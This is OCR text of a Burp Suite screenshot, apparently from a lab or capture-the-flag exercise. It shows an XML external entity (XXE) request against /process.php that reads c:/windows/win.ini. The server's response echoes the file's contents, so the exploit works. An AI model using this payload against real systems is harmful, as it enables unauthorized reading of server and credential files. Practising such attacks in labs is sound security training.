 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Se
1 × +
Send Cancel < ▾ > ▾ Target: http://10.129.184.139 HTTP/
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 10.129.184.139
3 Content-Length: 168
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
5 Content-Type: text/xml
6 Accept: */*
7 Origin: http://10.129.184.139
8 Referer: http://10.129.184.139/services.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: PHPSESSID=m6ha0as8adr33hiuvou34b03le
12 Connection: close
13
14 <?xml version = "1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/win.ini'>]><
order>
<quantity>
</quantity>
<item>
&test;
</item>
<address>
aaa
</address>
</order>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Mar 2024 10:00:20 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 144
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [Ports]
20 COM1:=9600,n,8,1
21 has been processed
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 9
Done 473 bytes | 13
Event log All issues Memory: 118.3MB